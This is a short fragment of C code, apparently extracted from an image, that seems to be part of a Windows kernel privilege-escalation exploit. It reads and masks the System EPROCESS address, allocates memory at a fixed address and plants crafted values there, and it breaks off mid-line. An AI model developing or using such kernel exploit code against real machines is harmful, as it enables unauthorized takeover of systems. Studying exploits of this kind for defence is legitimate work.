 printf("[+] SystemEprocess --> %p\n", system_EPROCESS);
printf("[+] v14 --> %p\n", system_EPROCESS & 0xfff);
printf("[+] v15 --> %p\n", system_EPROCESS & 0xfffffffffffff000);
v14 = system_EPROCESS & 0xfff;
v15 = system_EPROCESS & 0xfffffffffffff000;
dest2 = 0xffffffff;
dest3 = 0x100000007;
value2 = 0x414141414141005A;
value3 = 0;
value3 = &value2;
if (VirtualAlloc((LPVOID)dest2, 0x100000, 0x3000, 4))
{
memset((LPVOID)dest3, 0, 0xff8);
*(UINT64*)dest2 = v15;
CHAR* v16a = (CHAR*)v30.Pointer + 24; // this address should point to At